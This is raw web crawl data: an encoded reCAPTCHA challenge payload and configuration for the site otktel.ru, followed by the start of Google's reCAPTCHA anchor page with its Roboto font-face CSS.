E/Dg0F/w78MHsKWVFknwqnDpQ5TNlzCsHc3wrTDiEXDlsK1w4bChxsKw4fCgzobw4fCg8OwwobDjsKGDWrCuMKKHiUJwql0wqphwoLDpUfDtg/Dv3wOc8K5w4wRUcK3wqYIcX/DgcOAHC58JsKgw7rDoR/CljYVFl9sw4nCqsO4ZsOFw55GwpNbwoQnwqR/[base64]/CpsKfF8OiYl7CosOiwrzDhsK/w6jCuHtlw50lbUt4wphpfFRpGyLDs8K2ADzChhTCnUXCkMOtPmXCo8K6CArCklDCkV9Vf8O+w7TCrTPDi1QYQlnDrjjCqMKnwq0BXRUHbMOUAcKkwr/CvcOVBSfDgj3Dv8OSbsKCwovDnMKBIzfDvFbDuitiwonCkMO0IsOQc2pHfEbCkcKdPMOAAcOdAzPCjcKnKMK/ZzHDtRnDhcOKMsKbwpRewqPCm8KKw6rDhkMYYyrDlmE2w67Cv8KwQcOkwpLDoUzCk8K4wpjDtcK6OR3Ch8OnGGcAwoosBlTDoMOSwrzDu8KOLF5+w6AWwo3DrUV2w604aVjCqTh/w7nDtnrDsDrDu8KHbj/Di8OfwobDjcOEw6p1WiYTwrJYSMK0MMO/PU/Dp8OgwofCscK5HMOwwrh6IcOuwoLDuMOpwq9/VsK6AMKHCjnCosOKwrx9wo5ewoDDmHvCv8Oqw5bCi1TDlMKWwofDhsK/PcOaTlNEw6rCggota8KOwo3DksKqw6TCtMOYTMKvw53DnsKRCMO8w6vDpcKSwpXDllpHKHItw4rCnBzDiHQ3w64oNDcHwpQFasO4wpcNwo/CjMKyf8K/F1ZLfWHCj8ONLSd5ZMK2wroeBMOJw4/DvXA1W8KIEsO/w53ChzPDjMOlw4phLcOfwoXDlFFAwpTDrcO5w6Y/ASVOTMO1WzXCv3wLwoMgw53CgC/CiwLDv8O6w7oOwr3DsHXCi8Kdw6zCiyHDmsKlasO0w5cTWFbCocKnb2M1w7lJwp/CgcKCw43DkMOaTcKYwrRxYQTDhMOSS8KKb8O0UMObwovCgW/CqMK9w6vChXlrMQkqwrlJVSvCh8KtAVtAN1tEw4F3w77DiMO8BnfCvcO/C2jDisKAw4vCo3XDssKucMKBaMKewpFjwrI4w5/[base64]/ClxEnw6fDksKLw4YkFsKKw77Dg8OgG8O+w5vDrT7DtzYEcsKOwp8gw55TGMKEwr02ZMK/[base64]/DtRbCs3bDgBfCjMO6JUFZw5jDgMOwI2HChMOJQcOLwolYwrrDncKRwqDDr8KKwpjDp8OWS8OJC1nDksOERmo3wrrDhy7DjMO+EcK0wrpzwrbCh8OwwqgswoPCgE0tHMOEwoYhCn05dUtOVWwcZMOQw511WAHDhW/[base64]/DvgjDqAoDw4t8QcOIfsKwwovCmkjDkMOvwrNsHsKiwqDCpMOPEG4Jw5nDp2/CncOxwqBGwrEGOcK6LcKiMMKISg0gwqc/IcKjwqnChU7CnQNlwp7DqsKLZsO8w4cMf8K1PB4Iwrt/wrwpYMOFMcKuYsKCf0V7w5PClMKxI2g0W0xsMktwUjXDrVMDNMOdfsOpwoHDnsKARDR8XsO/Owc6acK7wrXDq2NkwohSZjbCr0xIWlTDqcOtwpbDicKLAybCglUYH0jCmzzDr8K7JxTCp1M+wq/CqcK8w5DDhh/Dm0gyw6fCtsOiwr0Zw6LCmcObVcOHCcKmw4TDgMKaDG0XVUTCh8O7DcOUwqc7CsKVP2fDmMO9K8KiKCXDvHXCmMO6w5DDg2jCqsKMFsOywr/CgQETTR/CnTZswrPCr8KeacOie8KXEsKew6fDvz/Co8OYwqXDtcKdb25Cw6HCnsORw6/CuAU0SsOMw6zCuTNTwqbCusKkw4XDicKwwrPDoMOBT8ONwqXCvzrDj0/Dpkc9wpNyw5XCvkwFw4TDuMKNw67DgS1hJTRSBsO9ZsK6a8OoFMKIawIQw5dmw6xgwpZjHQjDk00eFcK3B8Klw5I8wpnDvsKBZmzChRIpw5VIwonCg3hTwppqw68YMkzDt1h/PhhTw5TDqMOKFcKqb13Dn8O1wqNNw6rDsMOHKcKqwpJ5w6cZIjBMwq9WRWzDs2jCnXrDpS/CtyPCjBd8wr7Cii/DsMOAw5LCvwXCssO5aVpewrNpw6o8wrnDrMOOfQxnwp0xwo94ccKNWsOuAMOUUXc1S8K0MRfDsMOXWcKxdRFHwrPDs8Oxw5nDn8KTHGUyw70TNDnDk0XDtMOOJcKfwobDoB/DvMOhw6p+w4w3wqNHwrlKw6bDkgtmwp4LaT5ywpvDqMKiw5/ChsKgwpDDhMK5w6MdW0goS8OPw5NNYEdYNxZ7NXLDuMKswrsfKcKTw6sqcMOed2zCiTjDl8KqwqbDpXYNw6LCmyUDGcKLw7XDj0Y/NcOpfTfDlsKVw6rDtcKXA8OWXcOrwpjCjBbDgD5/[base64]/Diy3CvMODKjpew4dmw4LDl8OKwplrGD/DtMOfPn0kCH8fcsOCwql6w7l5Jg4HwrV2wrvDs8Opw4vDlsKBwrlAUsOYw5Jfw6vCu8OGwrtAGsO+fC3Ci8OTwqdEd8KGw4jCqcKHLsOGw4grw715w6wywoLDq8KOwrkGw6zCuWHDiXckw7XDvFDCkgpHfGnCoGPDqcO+w5TCkVfDncKvw4PCi3HDm8O7WcKWw5/CjsODThNswqDCosOTUmjDp2Bqw5nDpQsgwogzM2vDmhB5w6syCwDDp0jDljDDsHFyYUYCJsK6w5tiUsOWCzTCo8KWw47Dq8OeG8OSeMKEwrrDiCfDgMOMWHkDw6HDt3rDlsKIN8KOFMOOw7XDscKJE8OJw57CnMOhacOWw6nCrsKWwrPCvMO7VTN7w4/CgCrCo8Klw6R8U8Kxw6t0b8OyJ8OzIyrCqcOKIMKvacOtwpBNc8KMwrfCgnJSwo9KPxscV8OAWWrDv0YaG8KeW8Oqw57CvgzCgB7Con9Fw5HDqUUQwr/DrQUrZkTDicOIw5Z5w68wAWTCl3wZw47Cq3c/[base64]/CqiY8wr4uw5rDv8KUwpHCmno/[base64]/DgGhmwpZEOcKfwoYkwr3Dnw3CuxlfUcOIw7B0wrtnWMKxwozDvwjDr1LDrsKLw6/Dr1hIaTNOwovDpQANw5nCtDvCp0vCvmMiwqxeVMKAw7gFwpt8w5JiAcKrw6PChcKTw6BiR0LDusOQfjdGL8K8VsOEBD/[base64]/[base64]/w5TCp8OpeCxsfBPDiSTCvhIIb29iw5Biwr4YDcOjw6DDlMKrYHdEwp9MQE7DisOCwptpw7xzw5vCiy3Cn8K0H0PDtDViCMOHcQTCnSIrasK1wqJaG1ZdcsO3w4hNJsKMG8OiQHpfPwrCoMO8PcO+bUzCiMOXESvCi1zCsykPw4/[base64]/DpMOdIsO8w699w43DpiYyPGXDhm/[base64]/UMOcwrjCgXREY8KVw5jDgMOedk3Cj0J4EcKZAmh6wpPDh8OwRQHDl3QJDMObwrNXP1xDQlvDisKcw54CWMK9LnjCqwDDkMK7w7hpw5YEwpvDp3LDi0AkwrfCrcK4w7pIE8KHCcOoHyPCr8KVJHcRwpJgGX5gZk/Cg8KhwosncVJCCsKLwqvCkljDj8KBw6Mhw5xGwq3DqsKPAF1paMOsJUnCrzHDnMOIw4lYLE/DqMKTUUrDucKuw6QXw5pywp9SC3LDtcOUEcKSWMKlUnFGw6vDhn1RFD/Dg3phLsKcLRVRwo7CrsOuOmnDjcKGZ8KFw57CsMKYNsOiw7QxworDrsKdMsOPw5rClMKUacKXGnTDjBTCmBIFdcKzw4nDo8Ojw4hpw5wFc8KJw5VlGg3DmwAePsORA8KZfzg6w59DCsOEXcK7wpXCs8KYw4N0aCXDqMOxwrjChBjDoDHDscOHMcK/[base64]/DoXbCllHDjsKqw5fCgnvDtcK6wobDn2HDicOWw7zChT0Ww6QHw4dFw686eVILNsKEw48UwrvDlcOGwojDrsKITyvCjMK/[base64]/CvMOcEBBOw5bDhhlAZW3DmWjCp2gNwr9FwrDDh8OYJz9twrQrQsOVPzfDt2hYRsKzwrDDkQ/Cl8K4wr8pciXCjEZdNXTCt1wQw6bCt0x6w4jCrcKNXk7CtcOhw7zCsx14EUUbw5xNE0fCuGk4wqDCi8Kiwq7DoDjCrsOvQUXCuXTChX1DCV8Vw5IVR8OIccKvw6/Ds1LDh23CjwdZb3kWwpgnAMKowqxMw7Y7H1BnNMO2VWTCvMKLe30BwpfDsGjCokHDoTLClGJXV3olw5VBw73DmlDCtWXDksOBwosWwp7Cp3E6NFBJwp7DvnIJECNLHjvDjsOIw5IMw60Kw4QTb8KsIsK7w5hdwoowW3jDtcOtwq1aw7/CnDgwwp0td8KPw4DDmMKAYcK2a2vDj8KSwo3DgXt/DnEJw4l+NcOWFcOHazXCoMKQw7LDjsOjW8O/amU2A0JHwovCrigfw4DCvmbCnVUuwobCn8OXw5PDnw/DgcKDKh8LUcKJwr7DhRt5wqXDucOWwq/DisKZUB/DlX8ADQNdaTbCmynCkUfDmgUgwrsuwrvDqsONXBo8w6vDncKIw4kWYwrDocO9WsKxUsOZR8OkwplzUx4gw7ZPwrXDnkrDvcKaKsK7w6jDssKxwo/DtxFbSFp1w692I8KMw7kBfSHDnAfCrcK2w5/CpMK0woTClMK1CCbCssK4wpjDj1TDpMOqW1TCn8Ouw7bDl3DCvU0tw4wrwpXDnMOyYSdLMifDjcOawqPCqcOpSMO0fMOREcKbQcKtF8OHcCbCthJ5JsK3wqDDpMKVwrzCsWIbL8K9w4rDksOla3oIwqvDp8KdEF7CkXYmFg7DmDliRsO4YT/DljE0FlfCh8KVfnfChhgjwp95R8OrccKcwo7Dt8OWwpIuwqrCpD/Cu8OgwrTCt352w4rClcKuwqw2woxWHMOWw7AhD8KHSWcTwrTCmsKYw7FswrB0w5jCssK5T8OHNsOSH8KfLMK2w7UVBCTDpWzDl8Oiwpw5X8OPZsK1C37DpMKSwrppwprCuTjDkyDCrsKlw7AKw4sME8OPwr/[base64]/Cg19DHcO5w6RcY8Otw5EqQHvDjk8xwpfDosOZDcKvbsK6I8OFwpnCgcKBw4VAwp1Af8OULHLDhAlAw7/[base64]/GcKlTk3CtMKqwo8/Vj/Chm3CjFTCnU7DqhAmw7Nww6vCrSfCuCpbNcOGOQF+w4bDtcKKbQ/CnBnDvMOKw5QSw7gaw6ggGxHCpzrCl8KYw5p+woN6ZFc8w5I+FsOiQcOZOcOywrBCw7HDrwhvw7DDv8KhGx7CmMKOw5QxwrnDlMKRCsORUnvChT3DgB3CtmPCuTLDlFxuwoxiwq3DusOrw6cPwqcXGsOIFRt3w6/Co8OSw7/[base64]/OcOneATDssKWworDg8OdwrhCeFYlEU0jw5zCn18Ew6RBa3/[base64]/CnkgqMmZVeklGeGw7d8KxR8KTwq0UOMONA8ObBsKDWMO6QMObZsKJDMOxw5ZbwpVEQMORw75jUFBCOAwnYMKDP2xREVI0wrHDrcOiwpJgw5JUwpMSwoUmawF7WibDgcKnw7ZjSlrCjcKgQMKCw4DDjsOvZcK/TCjCjGPCq3ULwoXCssO/UA/CkMOmSMK3wqwRw5bDng8Sw6ZUI28owpHDuybCk8OmF8Kcw6HDgsOMwr7CuhfCmsK8UsO8wqkuwo7DisKJw7TDhMKsacK6B0JuC8KddzTDpDTDosKiL8OywobDlsO/OyRowofCj8O1w7cYw7nCo0TDjsOXw53CrcKWw7zCtMKrw6ArGjwYJwHDtTAZw6Q2w41cCll7AlPDh8Oow6bCuHrClcOPMQvDhiXCosK4K8KxAX7CrcOID8KBw71rLVgjO8K+wrV6w6rCqiBvw7rCr8KnBMKMwqgEw6YZGsOXTSrCksK/PMKTNnNnw4vCqsKuMMKkw5V9w5hQWTBkw4XCvwIFKsK0BMKue2Egw6NJw6TCk8OAJcOPw5oGE8K7K8OGYR9+wo3CqsKvGcKLNMKGT8O3bcO2ZMKrNkctAsKxwoUtw7fCu8KYw4BTGh3DtcONw7/ChGxkUjJvwq3ChUJ0w6bDtTzCrcK1wr8baVnChsK5JV/[base64]/w5t/Kjg1wojCtcOBRinCmSUpV8O3JMOHMMKlwqpRCxrDi8OVw6nCmMKbw4zCkxPCozPDviHDtDXCoBnCnMKNwqnDqULCun11TcK3wqvCvj/CoR7Dk34Tw5YbwofDvMKcw6PDvRgXDMOOw7vDn8KhSsKLwonDusKBw7TClzhww5VLwrB1w6Jfwq3DsgtFw7pOL3XDt8OVEQzDp0XDhMOUGMOsw4Bdw447Z8OhwpjDvMOlTV/[base64]/CrRnDo09Qw4LDkhAJbMOZIx3CgnTCogdXYGjDnsOKw5B7K8K1JMKUwpNVwqRRwqk4FGlewr/DjMKZwoPCjmtZwrTDtklIHRtgYcO3wrXCsiHCiR8pwpbDiEcVSXYPK8OEL0jCoMKdwpHDncKie33DszkqNMKcwoc5e1XCrMKKwq5qOVMeXsOpw4rDvA7DrcKwwp83fT3CtktPw4t4wpldIsOPEhfDqnLCrsO/[base64]/wr/[base64]/[base64]/CqMOzNFTDsGAPw7DDicObW1Z/VcOkIE/CtcKmwo14w6fDvMOxwpRSwpjCoXBOw4Uxwrt7wpsIbCLCvXjCrUbCpHHCgcOURBzCqlNlf8KZAgPCjcKHw5MXOwE+cFZdIMOow7XCqMOaEl7DrXo/M2pYUH7Cqi9zYTUzYQUEd8KkKkbDqsOHMMO6wq7Dj8OzIUd7SGLCrsOresK9wqjDlULDu2bDlsOQworClSZmDMKVwpvDlz/CkG3CksOuwoPDosOENVJMP3PDulQWcSdnEMO8wqzCl1tRZWp+RyzCjcKrE8OZSMOYasK+PsOKwrBmHlHDhcOoLUnDuMKZw6gMMMOfwpJMw6zCrk8Aw6rDimsdNsOVWsOVUcObQl3Ck3/DhCVCwrTCuRHCkQEBGFbDmMKeN8OGfirDh2VmHcKdwo1LEj/Drg5Rw7Bcw7jCrsO3wolicmPChC/CsCYHw6LDhzI/wp3Dh3pCwrTCuUFPw5nChCslwq1Xw5kDwpQjw7Fxw4gnLMOiwpHDnErCpsKkGMKwYsKUwojDkwhceQtwfMK7w4bCnsOOBcKJwrg9wq8cKiJ0wq/CtWU0w6DCuRdEw6zCu0Faw542w5bDtQsgwqRdw6TCocKMY3HDl1h0Z8OifsOLwoLCqMKQYwUaL8Oaw6HCjjvClcKVw47CqsOueMK3JgIbXn4Kw4HCp359w4/DhsK7wq5PwokowozCtwjCkMOWQMKLwq13WGIkFMOiw7A6wpnCjMOuwr9cDMK1KMOORXPDj8K5w7LDnlbDo8KSe8OGTcOzFmFjJgNJwr4Uw5hUw4PDuRvCsy1sFsOURwjDqjUrdsOmw7/CuFlwwqXCq0V/WWrCrVTCnBZqw7R/NMOhdDh2w4pZFxdaw73Dq03DisKfw69/LMKGMsODDsOiw7wtJsOZw7jCusKgJ8KGw6LCn8OqDWfDg8KZw4gsGXjCpDnDpQYYHsO9Uk08w5rConrDj8OSCXfCowJjw6lswrDCosKRwrPClcKVVzzCgX/Cq8KIw7TCtsOVQsONw74Lwo3Cr8O8HFB+ZQQ8McKSwoPCnWPDrmDCjwpvwpoywpbDlcK6LcKzFj/Dj1sNP8OWwovCqUosSmsTwoTClBdaw5pPUD7DtDfCq0QvPsKpw57Dh8Kyw4Q3O1vDvsOJwq3CnMO+CsOracOgQsKew4zDiwbDgzrDqcOkO8KlMB/Cnw9yCMO4wq0/[base64]/CtVrCkELDhMOcw70OR8KtXMKCbnDCvRMbw6nChsK/wpxTw53Ci8Kzw4DDsFRPccOPwqTCjcKbw5BveMOLXXXCq8OWLCTDncK+f8Khamh/XyMEw7EnRUoFS8KzWsOhwqXCqMKpw7gbbMKaTsKjCwVQL8Kpw5XDtFXDmVjCvm3CjFluAsKpe8OYw4RUw70Ew65yLirCscKYWzHDmcK0fsKow6JPw4ZpWsKWw5PDrcOBwofCjg/[base64]/ConfDi0/[base64]/DgjnDgj/CnsOxwqELw5QTw6bColzDo8KPdMKzwoAKal1sw74JwpRTUEh/[base64]/wpJ7w70DwqhVw4PDvUjClG/DrynDvMKXw57ClQt1wrBIUMKZIMKONcKkwp7Cv8KJSMK5wohXGlhCC8KFIMOSw5YNwpVRXcKcw6cNLAFYw5xXcsKow7Mew6XDrk1DQRPDtcODwoTCkcOYBx3CqsOrwo81wpkvw55tZMOhTzMBLMO6TMOzWMOKFUnCkm8QwpXDrFEOw5QwwpcEw7/CvBAmLMOawpXDjVhnw67CrkXCtcKeHWvDlcONNVs7X2QBH8OQwpPCtmTCicK1w4DDn0bDh8OsQiLDmRYQwp5Sw6xNwqDDlMKSwpgmMcKnYwnCvR/CqhjCmDXDm3M9w4TCk8KuHDYow4EsTsOUwqIPU8O2YWZVQsOSCcOVWsOSwpjCnUTCjHc2TcOeYBXCgsKqwobDpXZ+wqVLKMOUBcKZw5fCkBZdw5/[base64]/[base64]/[base64]/CqMOEdnU8w6sewonChAnChcOUasOpSiHDo8KmwrdQw4dBw5zDqFfCnVFow4VEdRrDiGQIWsODw6nDmkYHw63DjcOOQVhyw7jCvMOiw4nDmMOrSBB4wr8Jw4LChTE6Uj/DngXCsMOKwpHDryh7P8OeNMOywpnCl33CiVLCvMOzFlUEwq95GXXCgcOtScO8w73DhxfCu8Oiw4IPT1NKw5/Cn8Oewpkcw5XCu0fCnjLCnWUbw6bCvsKMw6zCl8Kvw5DCuD4vw6A9fsK+BFXCuB7DhnQcwqQyJSY+IMKzw4pSRE9DPXbCllrCosK1OMKcMUXCoiMrw7BHw6nDgxVNw54WShjCn8OGwpt2w6HCg8OnQ19ZwqbDlMKFw7x8CsO/w6h0w5/DpsKWwpw8w5hsw7DCr8O9VQPDoTDCtsOqYWhcwrVPNC7DkMKfK8KBw6slw4hPw4PDl8KGw5lgw7DCosKGw4PCi0l0bynCmMKawpnDgWZGw5pOwpfClXl6wo3Cmw/[base64]/Cl1pLw6PCi8KcBjDDusOtw5hdJ8KbDy4fIsOPe8O3w4PDvnUXIMOETMOQw4HCvDHCgsOSVMOhCS/Cs8K6DcK1w4k7XBoUScOGP8OFw5rDpcKswpVHcsK3UcOuwrtIwrHDh8KXQxHClEplwoNjK2JUw6vDlyTCtsOQQ0Mswq0+CVrDo8OJwqXCmcOXwq7CgsKvwojDlDRWwprCo2/CoMKGw40eTSHCgMOAw5nCi8K/wrpjwq/DiRRsfjrDiETCoGZ9dGbCv3kYwpXCm1EoRsK0XFlHZcOcwozCl8Oxw6DDpGM/WsKwJcK5M8OEw7EEA8K4HsKYworDlRnCqcO3wqx6wqrCtBkzMmfChcO/wrd7BEECw4dzw50NVMKbw7TDhn1Ww5IkLADDlsKMw6lDw7/Dp8KZX8KLWy5iACN7dsO2woDCkcO2Yy5/[base64]/[base64]/ACcHOHUJw73CqMOPwrbDoMKWwrVVw51JXj4ywoBDdAzCsMOPw5LDnsK1w6rDvB3DkE4ow5/CpcOPBsOUVxXDv0nDn3nCpcK9XjYPTDTCm1vDrMKtwplrTi5pw7nDmWQ/TF/[base64]/Di8OGw4A7NsKpHMKjwr7DrsOQAMKUZixRw4k9IMOUeMOqw5TDhyQ5woh2RB1EwqTDpsK0IMOgw4wkw7DCs8KtworCoT5AH8KBQMK7Cg/DokfCnsOTwq7DhcKZwqnDlsO6JHhAw7BXbCRybsK2YzrCtcOlTsKIbsKdw6HCtkLDnQYVwrJiwp4cwqXDuWEdA8OQwq7DqXRIw6Z5J8K1wrHDusOxw6tWCMK3OwMzwqrDp8KGf8Kcc8KHCMKRwoM2w7nDuHYgwoFxDgdtw6rDmMKqwp/[base64]/Ct2nDgcOaw5XDhMOzTsOqwpvDs8K3wq3DmkIqwqE+w7gQJS4PfQhpwojDkXLCsCfCmyrDiDDDtGvDkBTDtcOow58AN3jDgW18JcO/wpgEwq/DqMK/wqY3w64YP8OkEcK8wrtbKsKdwrnCn8KZw5Jmw7law6k/[base64]/O8KPScK4SnvDucKDSQdsVQ4Lw6V4wq/[base64]\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22Cto1NEikLnj/YL7QkSq4Vv/gn1RzYEhy1Wrnqj83BcQ\\u003d\x22,0,0,null,1,1765212672142,0,0,[198,198,147,136,59],null,[88,69,212,23,8],\x22RC-FQ8AYJuEYoLrtA\x22,null,null,null,null,null,\x220dAFcWeA5VQF0hMmNuvV2k_Qk-ajvr4cRyxHBcTqRjEOfVKTsDVQgsviod6XOUpKXugfiNRN3GYqkcuzOQAhJcjhgxbooE3dUAkg\x22,1765295472081]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=jdMmXeCQEkPbnFDy9T04NbgJ&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=s4251fd7onwf
body_size: 47053
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
